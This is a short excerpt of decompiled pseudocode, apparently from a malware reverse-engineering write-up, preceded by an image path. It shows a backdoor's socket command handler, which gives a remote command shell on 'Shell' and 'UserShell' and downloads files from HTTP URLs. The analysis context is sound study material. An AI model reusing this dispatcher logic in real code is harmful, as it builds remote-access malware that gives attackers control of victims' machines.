 v4 = sub_1800017D0(Source, String1);
if ( v4 )
{
  if ( !stricmp(String1, "Help") )
  {
    HelpMenu(s);
  }
  else
  {
    if ( !stricmp(String1, "Exit") )
      closeSocket(s);
    if ( !stricmp(String1, "Shell") )
    {
      getCMDShell(s);
    }
    else if ( !stricmp(String1, "UserShell") )
    {
      getCMDUserShell(s);
    }
    else if ( !strnicmp(String1, "Http://", 7ui64) && v4 == 2 )
    {
      DownloadFile(s, Source);
    }
  }
}
memset(String1, 0, 0xA00ui64);
return memset(Buffer, 0, 0x1000ui64);